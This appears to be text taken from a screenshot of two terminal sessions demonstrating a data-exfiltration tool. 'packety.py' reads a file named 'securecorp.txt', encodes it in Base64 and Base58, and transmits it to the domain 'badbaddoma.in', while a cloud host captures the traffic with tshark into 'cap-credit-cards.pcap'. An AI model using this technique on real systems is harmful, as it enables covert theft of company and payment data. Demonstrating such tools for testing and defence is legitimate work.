 Command Prompt
C:\Users\tunnel\Desktop>python packety.py
Filename: securecorp.txt
Domain Name (Example: badbaddoma.in): badbaddoma.in
[+] Reading file.
[+] Base64 encoded.
[+] Base58 encoded.
Start transmitting... [PRESS ENTER KEY]
Done.%
C:\Users\tunnel\Desktop>_
ubuntu@ip-172-31-19-239: ~/c
ubuntu@ip-172-31-19-239:~/captures/242021$ touch cap-credit-cards.pcap
ubuntu@ip-172-31-19-239:~/captures/242021$ chmod 666 cap-credit-cards.pcap
ubuntu@ip-172-31-19-239:~/captures/242021$ sudo tshark -i eth0 -w cap-credit-cards.pcap
Running as user "root" and group "root". This could be dangerous.
Capturing on 'eth0'
1157 ^C
ubuntu@ip-172-31-19-239:~/captures/242021$